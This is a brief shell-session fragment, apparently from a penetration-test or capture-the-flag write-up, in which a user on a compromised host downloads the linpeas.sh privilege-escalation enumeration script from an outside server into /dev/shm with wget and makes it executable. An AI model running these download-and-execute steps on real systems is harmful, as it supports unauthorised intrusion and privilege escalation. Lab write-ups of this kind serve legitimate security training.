 bash-4.2$ cd /dev/shm
cd /dev/shm
bash-4.2$ wget http://10.9.5.60:9000/linpeas.sh
wget http://10.9.5.60:9000/linpeas.sh
--2021-11-11 15:14:12--  http://10.9.5.60:9000/linpeas.sh
Connecting to 10.9.5.60:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 633631 (619K) [text/x-sh]
Saving to: 'linpeas.sh'
100%[======================================>] 633,631      350KB/s   in 1.8s
2021-11-11 15:14:14 (350 KB/s) - 'linpeas.sh' saved [633631/633631]
bash-4.2$ chmod +x linpeas.sh
chmod +x linpeas.sh